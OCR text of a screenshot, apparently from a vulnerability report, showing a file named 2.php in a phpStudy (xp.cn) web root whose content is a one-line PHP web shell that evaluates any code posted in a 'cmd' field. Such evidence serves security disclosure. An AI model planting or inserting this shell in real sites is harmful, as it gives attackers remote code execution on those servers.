 « 本地磁盘 (C:) › xp.cn › www › wwwroot › admin › localhost_80 › wwwroot
在 wwwroot 中搜索
名称 修改日期 类型 大小
2.php 2023/4/11 22:34 PHP 文件 1 KB
.htaccess 2023/4/11 22:20 HTACCESS 文件 0 KB
error 2023/4/11 22:20 文件夹
remium
C:\xp.cn\www\wwwroot\admin\localhost_80\wwwroot\2.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? + ▼ ✕
2.php demo1.php 2.php
1 "<?php eval($_POST[cmd]);?>"
2